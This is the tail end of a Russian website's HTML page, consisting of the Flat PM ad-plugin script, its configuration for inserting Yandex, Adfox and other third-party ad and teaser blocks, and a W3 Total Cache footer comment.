c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"63796","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_sub":"3000","ID":"63808","html":[{"fst":"<style>\n.creative_block:before{\n\ttext-align:center;\n\tbackground:#DADCE0;\n\tcolor:#323458;\n\tfont-size:10px; \n\tborder-radius: 5px; \n\/* \tpadding: 4px 10px; *\/\n\tline-height:14px; width:100%; \n\tcontent:attr(data-notification-text)\n\t} \n\t.creative_block{\n\t\twidth:100%;\n\t\/* \tbackground:#DADCE0; *\/\t\n\t}\n<\/style> ","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"63860","html":[{"fst":"<!-- Yandex Native Ads R-A-2178896-3 -->\n<div id=\"yandex_rtb_R-A-2178896-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-3',\n    blockId: 'R-A-2178896-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex Native Ads R-A-2178896-4 -->\n<div id=\"yandex_rtb_R-A-2178896-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-4',\n    blockId: 'R-A-2178896-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"63783","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"63812","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"63814","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"63815","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"63848","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<!-- SAPE RTB DIV 300x250 -->\n<div class=\"srtb-tag-140007047\" data-ad-width=\"300\" data-ad-height=\"250\"><\/div>\n<!-- SAPE RTB END -->\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"63861","html":[{"fst":"<!-- Yandex Native Ads R-A-2178896-1 -->\n<div id=\"yandex_rtb_R-A-2178896-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-1',\n\t platform: 'touch',\n    blockId: 'R-A-2178896-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<!-- art-process.ru Floor Ad-->\n<!--Категория: <не задана>-->\n<!--Тип баннера: Floor Ad липкий-->\n<div id=\"adfox_floorAd_1\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_floorAd_1',\n\t\t\ttype: 'floorAd',\n            params: {\n                p1: 'cxcnp',\n                p2: 'hyuk'\n            }\n        })\n    });\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_floorAd_1\", {\n  onlyIfWasVisible: false\n });\n}, 30000);\n\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"sidebar_box","search_all":"true"}},"ID":"63862","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex Native Ads R-A-2178896-5 -->\n<div id=\"yandex_rtb_R-A-2178896-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-5',\n    blockId: 'R-A-2178896-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/738 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: art-process.ru @ 2025-04-17 14:57:49 by W3 Total Cache
-->